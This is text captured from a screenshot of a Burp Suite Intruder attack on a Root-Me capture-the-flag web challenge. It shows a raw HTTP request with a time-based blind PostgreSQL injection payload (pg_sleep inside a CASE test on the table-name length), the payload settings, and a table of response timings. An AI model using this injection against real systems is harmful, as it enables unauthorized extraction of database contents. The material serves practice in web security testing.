 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder
1 × 2 × ...
Target Positions Payloads Resource Pool
? Payload Sets
You can define one or more payload sets. The number
Payload set: 1
Payload type: Numbers
? Payload Options [Numbers]
This payload type generates numeric payloads within a
Number range
Type: Sequential Random
From: 1
To: 20
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits:
Max integer digits:
2. Intruder attack of challenge01.root-me.org - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Response completed Error Timeout Length Comment
5 5 200 2221 1078
18 18 200 236 1078
20 20 200 232 1078
9 9 200 227 1078
15 15 200 225 1078
1 1 200 224 1078
4 4 200 224 1078
17 17 200 224 1078
2 2 200 223 1078
6 6 200 223 1078
10 10 200 223 1078
12 12 200 222 1078
16 16 200 222 1078
3 3 200 221 1078
7 7 200 221 1078
Request Response
Pretty Raw Hex \n
1 GET /web-serveur/ch40/?action=member&member=
3;select+case+when+((select+length(table_name)+from+information_schema.tables+limit+1)=5)+then+pg_sleep(10)+else+pg_sleep(-1)+end-- HTTP/1.1
2 Host: challenge01.root-me.org
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://challenge01.root-me.org/web-serveur/ch40/?action=memberlist
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=585f01a4d18d65f4910f320f510f6ed1; _ga=GA1.1.1886124437.1649571764; _ga_SRYSKX09J7=GS1.1.1649598939.5.1.1649599032.0
? Search... 0 matches
Finished